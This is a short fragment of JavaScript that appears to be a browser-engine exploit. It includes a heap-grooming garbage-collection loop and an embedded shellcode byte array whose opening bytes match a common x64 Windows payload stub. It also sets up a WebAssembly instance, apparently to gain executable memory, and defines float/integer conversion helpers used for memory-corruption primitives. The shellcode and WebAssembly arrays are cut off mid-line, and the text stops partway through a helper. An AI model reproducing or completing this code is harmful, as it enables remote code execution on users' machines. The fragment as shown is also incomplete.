 function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0
var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128,
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var main = wasmInstance.exports.main;
var bf = new ArrayBuffer(8);
var bfView = new DataView(bf);
function fLow(f) {
bfView.setFloat64(0, f, true);
return (bfView.getUint32(0, true));
}
function fHi(f) {
bfView.setFloat64(0, f, true);
return (bfView.getUint32(4, true))